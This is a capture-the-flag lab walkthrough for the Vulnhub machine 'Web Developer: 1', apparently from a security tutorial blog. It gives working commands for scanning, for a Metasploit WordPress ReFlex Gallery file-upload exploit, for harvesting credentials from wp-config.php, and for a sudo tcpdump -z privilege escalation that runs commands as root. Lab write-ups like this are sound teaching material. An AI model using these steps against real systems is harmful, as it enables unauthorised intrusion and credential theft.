Web Developer: 1: Vulnhub Lab Walkthrough
Hello friends! Today we are going to take another boot2root challenge known as “Web Developer: 1”. The credit for making this VM machine goes to “Fred Wemeijer” and it is another boot2root challenge in which our goal is to get root access to complete the challenge. You can download this VM here.
Security Level: Intermediate
Penetrating Methodology:
- IP Discovery using netdiscover
- Network scanning (Nmap)
- Surfing HTTP service port
- Enumerating directories using Dirb
- Finding “cap” file
- Analyzing the “cap” file and finding WordPress password
- Installing the vulnerable plugin in WordPress
- Exploiting the vulnerable to get a reverse shell
- Finding SSH login and password
- Finding application is a sudoers list
- Getting flag
Walkthrough
Let’s start off with scanning the network to find our target.
netdiscover

We found our target –> 192.168.19.131
Our next step is to scan our target with nmap.
nmap -p- -sV 192.168.19.131

From the NMAP Version Scan we enumerated the following details:
22 Port having the SSH service and 80 Port having HTTP service.

As the HTTP service is running on the target server, let’s open the IP Address on the Web Browser.


As we couldn’t find any links on this page. So, we will do a directory bruteforcing using dirb scan. From the scanning result, we choose the highlighted directory for further enumeration.
So, we opened this directory in the browser and found a cap file.
We will open cap file in Wireshark, and you can see that we found the username and password through it.


And using the above username and password, you can directly log on to the website. As you can see that the website is in WordPress. And I remember that there is a plug-in of WordPress that is vulnerable. So, in the plugin I added a new plugin i.e. ReFlex Gallery as you can in the image below:
Now, we will use the in-build exploit from Metasploit to exploit this plugin and get a session. And for this, we use the following set of commands:
use exploit/unix/wepapp/wp_reflexgallery_file_upload
set rhosts 192.168.19.131
exploit

Once we got the session, I navigated through it a lot and found the wp-config.php, now, when reading the config file, we find username and password.


Now we find credentials inside the file, we use this credential to log in through SSH. After logging in we check the sudoers list and find we can run “tcpdump” as the root user.
ssh webdeveloper@192.168.19.131
sudo -l

So, we can execute a file using tcpdump, so we use the following command to execute “ls -al /root” command. Now the command will be executed only when tcpdump captures a packet.
COMMAND='ls -al /root'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF

After starting tcpdump, in a new terminal, we connect to the target machine through SSH. Now we send a TCP packet to the 127.0.0.1 using netcat. We had to use this locally as we started tcpdump on the loopback interface.
nc -v -z -n -w 1 127.0.0.1 1

As soon as we send the packet, our command is executed and we can see all the files inside “/root” directory. Inside “/root” directory, we find a file called “flag.txt”. We are again going to use tcpdump command to open “flag.txt” and are able to get the final flag.
COMMAND='cat /root/flag.txt'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF
Author: Sayantan Bera is a technical writer at hacking articles and cybersecurity enthusiast. Contact Here